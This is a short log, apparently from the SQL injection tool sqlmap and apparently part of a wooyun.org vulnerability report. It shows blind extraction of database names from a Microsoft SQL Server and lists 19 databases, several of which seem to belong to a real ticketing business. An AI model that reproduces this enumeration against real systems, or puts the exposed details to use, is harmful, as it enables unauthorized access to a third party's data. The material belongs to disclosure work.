 [17:54:19] [INFO] retrieving the length of query output
[17:54:19] [INFO] retrieved: 5
[17:54:35] [INFO] retrieved: model
[17:54:35] [INFO] retrieving the length of query output
[17:54:35] [INFO] retrieved: 4
[17:54:47] [INFO] retrieved: msdb
[17:54:47] [INFO] retrieving the length of query output
[17:54:47] [INFO] retrieved: 8
[17:55:06] [INFO] retrieved: qitangdb
[17:55:06] [INFO] retrieving the length of query output
[17:55:06] [INFO] retrieved: 6
[17:55:26] [INFO] retrieved: tempdb
[17:55:26] [INFO] retrieving the length of query output
[17:55:26] [INFO] retrieved: 10
[17:55:51] [INFO] retrieved: testticket
[17:55:51] [INFO] retrieving the length of query output
[17:55:51] [INFO] retrieved: 10
[17:56:18] [INFO] retrieved: wagaticket
available databases [19]:
[*] card
[*] card950
[*] gxpiao_jxc
[*] gxpwdb
[*] gxpwdraw01
[*] gxpwdraw02
[*] gxpwdraw03
[*] gxpwmember_lzys
[*] gxpwticket
[*] gxpwticket_wz
[*] hypiaodb
[*] master
[*] microeticket
[*] model
[*] msdb
[*] qitangdb
[*] tempdb
[*] testticket
[*] wagaticket
www.wooyun.org